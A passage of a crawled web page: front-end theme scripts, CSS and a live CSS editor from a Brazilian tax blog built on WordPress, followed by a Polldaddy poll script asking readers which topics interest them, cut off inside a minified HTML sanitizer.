							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696efb4c25952 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696efb4c4fff3"></textarea>
						<div id="td_live_css_uid_1_696efb4c4fff3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696efb4c4fff3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696efb4c4fff3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 03:49:32 -->

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://static.polldaddy.com/p/9407715.js
body_size: 6000
content:
var pollClosed9407715 = false;
var PDV_POLLRAND9407715 = false;
var PDV_a9407715 = '';
var PDV_o9407715 = '';
var PDV_id9407715 = 9407715;
var PDV_pt9407715 = 0;
var PDV_po9407715 = 0;
var PDV_b9407715 = 1;
var PDV_pr9407715 = 1;
var PDV_l9407715 = 1;
var PDV_s9407715 = 105;
var PDV_h9407715 = 'cef8f8ca25fc12c1add19a2b24044cae';
var PDV_w9407715 = 9407715;
var PDV_share9407715 = 0;
var PDV_expire9407715 = 86400;
var PDV_version9407715 = 0;
var PDV_def9407715 = '#PDI_container9407715 .pds-box{font-family: Helvetica, Arial, sans-serif;background: #fff;border: 1px solid #ccc;width: 300px;font-size: 12px;text-align: left;color: #4e4e4e;-webkit-border-radius: 12px;-moz-border-radius: 12px;border-radius: 12px;} #PDI_container9407715 .pds-box A{outline: none;} #PDI_container9407715 .pds-clear{display: block;clear: both;} #PDI_container9407715 .pds-box-outer{padding: 12px;} #PDI_container9407715 .pds-question-top{font-size:14px;line-height: 120%;color: #333;font-weight: bold;padding: 5px 0px 15px 0px;position:relative;} #PDI_container9407715 .pds-answer{padding: 10px 0px 10px 0px;border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;} #PDI_container9407715 .pds-answer label{color: #333;font-size: 13px;line-height: 150%;position: relative;} #PDI_container9407715 .pds-answer-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-answer-group BR{display: none;} #PDI_container9407715 .pds-answer-input{display: block;float:left;width: 25px;} #PDI_container9407715 .pds-input-label{display: block;float:left;width: 245px;cursor: pointer;} #PDI_container9407715 .pds-answer-other{padding: 0px 0px 0px 10px;} #PDI_container9407715 .pds-textfield{background: #FFF;border: 1px solid #d1d1d1;font-size: 12px;padding: 2px;width: 150px;} #PDI_container9407715 .pds-answer-other BR{display: none;} #PDI_container9407715 .pds-other-label{display: block;float:left;cursor: pointer;} #PDI_container9407715 .pds-feedback-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-feedback-label{display: block;padding: 0px 0px 5px 0px;} #PDI_container9407715 .pds-feedback-result {float:right;} #PDI_container9407715 .pds-answer-text {float:left} #PDI_container9407715 .pds-feedback-per{font-weight: bold;} #PDI_container9407715 .pds-feedback-votes{font-weight: normal;} #PDI_container9407715 .pds-answer-feedback {background-color: #f1f1f1;border: 1px solid #d1d1d1;position: relative;} #PDI_container9407715 .pds-answer-feedback-bar {font-size: 2px;background: #3478e3;height: 18px;} #PDI_container9407715 .pds-vote {padding: 10px 0px;} #PDI_container9407715 .pds-votebutton-outer {} #PDI_container9407715 .pds-vote BR{display: none;} #PDI_container9407715 .pds-vote-button {color: #464646;padding: 3px 25px;white-space: nowrap;background:#F2F2F2 url(https://polldaddy.com/images/white-grad.png) repeat-x scroll left top;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;} #PDI_container9407715 .pds-vote-button:hover{border: 1px solid #333;} #PDI_container9407715 .pds-vote-button-load {color: #464646;padding: 3px 25px;white-space: nowrap;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;background:#EEE url(https://polldaddy.com/polls/vote-loader-eeeeee.gif) no-repeat scroll 50% 50%;} #PDI_container9407715 .pds-vote-button-load SPAN{visibility: hidden;} #PDI_container9407715 .pds-links {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links-back {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links-back A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links A:hover {text-decoration: underline;} #PDI_container9407715 .pds-links-back A:hover {text-decoration: underline;} #PDI_container9407715 .pds-comments SPAN{font-weight: normal;} #PDI_container9407715 .pds-total-votes{padding: 10px 0px 0px 0px;position: relative;} #PDI_container9407715 .pds-total-votes SPAN{font-weight: bold;} #PDI_container9407715 div {margin:0;padding:0;}';

var PDV_sl9407715 = 1;
var PDV_lnk9407715 = 1;
var PDV_va9407715 = 0;
var PDV_POLL_q9407715 = 'Que assuntos mais lhe interessam no Blog Tributário?';


var PDV_POLL_medType9407715 = '0';
var PDV_POLL_medID9407715 = '';

var PDV_A9407715 = new Array();

PDV_A9407715[0] = new Array(4);
PDV_A9407715[0][0] = '42905359';
PDV_A9407715[0][1] = 'Vagas de emprego e concursos públicos';
PDV_A9407715[0][2] = '0';
PDV_A9407715[0][3] = '';


PDV_A9407715[1] = new Array(4);
PDV_A9407715[1][0] = '42905360';
PDV_A9407715[1][1] = 'Direitos do trabalhador';
PDV_A9407715[1][2] = '0';
PDV_A9407715[1][3] = '';


PDV_A9407715[2] = new Array(4);
PDV_A9407715[2][0] = '42905361';
PDV_A9407715[2][1] = 'Finanças e economia';
PDV_A9407715[2][2] = '0';
PDV_A9407715[2][3] = '';


PDV_A9407715[3] = new Array(4);
PDV_A9407715[3][0] = '42905362';
PDV_A9407715[3][1] = 'Opiniões de especialistas';
PDV_A9407715[3][2] = '0';
PDV_A9407715[3][3] = '';


PDV_A9407715[4] = new Array(4);
PDV_A9407715[4][0] = '42905363';
PDV_A9407715[4][1] = 'Contabilidade';
PDV_A9407715[4][2] = '0';
PDV_A9407715[4][3] = '';


PDV_A9407715[5] = new Array(4);
PDV_A9407715[5][0] = '42905364';
PDV_A9407715[5][1] = 'Outros';
PDV_A9407715[5][2] = '0';
PDV_A9407715[5][3] = '';


var PDV_l1_9407715 = 'View Results';
var PDV_l2_9407715 = 'Other:';
var PDV_l3_9407715 = 'Vote';
var PDV_l4_9407715 = 'Please choose an answer first!';

var PDV_l12_9407715  = 'Share This';
var PDV_audio_9407715  = 0;

//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
